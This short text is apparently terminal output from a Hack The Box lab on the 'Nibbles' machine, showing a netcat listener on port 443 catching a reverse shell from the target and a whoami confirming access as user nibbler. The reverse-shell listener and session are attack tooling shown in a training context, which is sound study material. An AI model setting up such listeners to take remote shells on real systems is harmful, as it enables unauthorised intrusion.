 /home/aimhoff/Desktop/HTB/Nibbles took 5s ✔ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.75] 50134
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 10:20:27 up 12 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
nibbler
$